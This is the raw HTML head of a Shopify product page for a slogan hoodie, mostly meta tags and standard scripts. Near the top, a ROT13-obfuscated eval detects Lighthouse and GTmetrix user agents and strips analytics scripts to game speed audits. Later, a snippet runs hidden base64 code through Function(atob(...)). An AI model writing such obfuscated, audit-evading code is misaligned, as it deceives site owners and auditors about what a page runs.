<meta property="og:site_name" content="Samson Athletics"> <meta property="og:type" content="product"> <meta property="og:title" content="Cut Out DHeads Not Carbs Lux Hoodie with Zip"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_600x.jpg?v=1685382737"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_600x.jpg?v=1685382737"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="product:price:amount" content="49.99"> <meta property="product:price:currency" content="GBP">

<script>var reducer = function (str, amount) {if (amount <0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i <str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <meta property="og:description" content="Cut Out DHeads Not Carbs Lux Hoodie with Zip"> <meta name="twitter:site" content="@samsonathletics">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Cut Out DHeads Not Carbs Lux Hoodie with Zip"> <meta name="twitter:description" content="Description Size Guide Technical Info Delivery Cut Out DHeads Not Carbs Lux Hoodie with Zip Why cut out dickheads instead of carbs? Well, let me break it down for you: Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high. Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves. Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity! Relationship Roulette: Dickheads make terrible dance partners in the"> <meta name="twitter:image" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_240x.jpg?v=1685382737"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Cut Out DHeads Not Carbs Lux Hoodie with Zip"> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo 4.2.1 --> <link rel="preload" href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" as="style"> <link href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});

        /*! lazysizes - v4.1.5 */
        !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";if(a.addEventListener){var d=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,g=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,h=/\(|\)|'/,i={contain:1,cover:1},j=function(a){var b=c.gW(a,a.parentNode);return(!a._lazysizesWidth||b>a._lazysizesWidth)&&(a._lazysizesWidth=b),a._lazysizesWidth},k=function(a){var b;return b=(getComputedStyle(a)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!i[b]&&i[a.style.backgroundSize]&&(b=a.style.backgroundSize),b},l=function(a,b){if(b){var c=b.match(g);c&&c[1]?a.setAttribute("type",c[1]):a.setAttribute("media",lazySizesConfig.customMedia[b]||b)}},m=function(a,c,g){var h=b.createElement("picture"),i=c.getAttribute(lazySizesConfig.sizesAttr),j=c.getAttribute("data-ratio"),k=c.getAttribute("data-optimumx");c._lazybgset&&c._lazybgset.parentNode==c&&c.removeChild(c._lazybgset),Object.defineProperty(g,"_lazybgset",{value:c,writable:!0}),Object.defineProperty(c,"_lazybgset",{value:h,writable:!0}),a=a.replace(d," ").split(e),h.style.display="none",g.className=lazySizesConfig.lazyClass,1!=a.length||i||(i="auto"),a.forEach(function(a){var c,d=b.createElement("source");i&&"auto"!=i&&d.setAttribute("sizes",i),(c=a.match(f))?(d.setAttribute(lazySizesConfig.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(lazySizesConfig.srcsetAttr,a),h.appendChild(d)}),i&&(g.setAttribute(lazySizesConfig.sizesAttr,i),c.removeAttribute(lazySizesConfig.sizesAttr),c.removeAttribute("sizes")),k&&g.setAttribute("data-optimumx",k),j&&g.setAttribute("data-ratio",j),h.appendChild(g),c.appendChild(h)},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc||b.src;if(e){var f=c.fire(d,"bgsetproxy",{src:e,useSrc:h.test(e)?JSON.stringify(e):e});f.defaultPrevented||(d.style.backgroundImage="url("+f.detail.useSrc+")")}b._lazybgsetLoading&&(c.fire(d,"_lazyloaded",{},!1,!0),delete b._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(a){var d,e,f;!a.defaultPrevented&&(d=a.target.getAttribute("data-bgset"))&&(f=a.target,e=b.createElement("img"),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),setTimeout(function(){c.loader.unveil(e),c.rAF(function(){c.fire(e,"_lazyloaded",{},!0,!0),e.complete&&n({target:e})})}))}),b.addEventListener("load",n,!0),a.addEventListener("lazybeforesizes",function(a){if(a.detail.instance==c&&a.target._lazybgset&&a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d]&&(a.target._lazysizesParentFit=d,c.rAF(function(){a.target.setAttribute("data-parent-fit",d),a.target._lazysizesParentFit&&delete a.target._lazysizesParentFit}))}},!0),b.documentElement.addEventListener("lazybeforesizes",function(a){!a.defaultPrevented&&a.target._lazybgset&&a.detail.instance==c&&(a.detail.width=j(a.target._lazybgset))})}});         let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script> <meta name="description" content="Cut Out DHeads Not Carbs Lux Hoodie with Zip" /> <link rel="shortcut icon" type="image/x-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"> <link rel="apple-touch-icon" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="57x57" href="//samsonathletics.co.uk/cdn/shop/files/favicon_57x57.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="60x60" href="//samsonathletics.co.uk/cdn/shop/files/favicon_60x60.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="72x72" href="//samsonathletics.co.uk/cdn/shop/files/favicon_72x72.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="76x76" href="//samsonathletics.co.uk/cdn/shop/files/favicon_76x76.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="114x114" href="//samsonathletics.co.uk/cdn/shop/files/favicon_114x114.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="180x180" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="228x228" href="//samsonathletics.co.uk/cdn/shop/files/favicon_228x228.png?v=1614790841"/> <link rel="canonical" href="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip" /> <!-- Hotjar Tracking Code for http://www.samsonathletics.co.uk --> <script>

        (function(h,o,t,j,a,r){

            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

            h._hjSettings={hjid:309615,hjsv:6};

            a=o.getElementsByTagName('head')[0];

            r=o.createElement('script');r.async=1;

            r.dataset.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

            a.appendChild(r);

        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
    
    
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Nq1FxKEShlkNyA_t5D5Y20n9U7SiZT8Dlt46tDf5H7I">
<meta name="facebook-domain-verification" content="bjnqvsho1zh2iwiauuvku1vtw3bu5a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9908355151/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4cdd223c2319f300d50bfe26d7385dc">
<meta id="in-context-paypal-metadata" data-shop-id="9908355151" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=9908355151" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9908355151,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9908355151","merchantName":"Samson Athletics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Samson Athletics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cdd223c2319f300d50bfe26d7385dc","betas":["rich-media-storefront-analytics"],"domain":"samsonathletics.co.uk","predictiveSearch":true,"shopId":9908355151,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "samsonathletics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Martin's Homepage - OPTIMIZATION","id":131996745943,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "samsonathletics.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/easygdpr.b-cdn.net\/v\/1553540745\/gdpr.min.js?shop=samsonathletics.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9908355151,"offset":0,"reqid":"5b4674cc-ffcc-4e04-886a-a567060e836f-1768918990","pageurl":"samsonathletics.co.uk\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","u":"a3a144d611ed","p":"product","rtyp":"product","rid":7968788807895};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 